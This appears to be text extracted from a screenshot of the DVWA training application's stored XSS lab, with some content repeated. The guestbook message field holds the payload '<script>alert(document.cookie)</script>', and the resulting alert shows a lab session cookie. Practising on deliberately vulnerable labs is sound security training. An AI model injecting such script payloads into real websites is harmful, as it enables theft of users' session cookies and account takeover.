 Vulnerability: Stored Cross Site Scripting (XSS)
Name * hack
Message * <script>alert(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * hack
Message * <script>alert(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
192.168.50.101
security=low; PHPSESSID=be174524f68cc51692eb249fe1924776
OK
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7